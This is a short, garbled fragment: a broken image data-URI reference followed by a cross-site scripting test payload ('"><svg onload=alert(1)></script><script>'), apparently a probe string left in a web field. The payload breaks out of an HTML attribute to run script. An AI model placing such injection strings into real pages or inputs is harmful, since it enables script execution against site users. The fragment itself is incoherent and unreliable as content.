 "><svg onload=alert(1)></script><script>…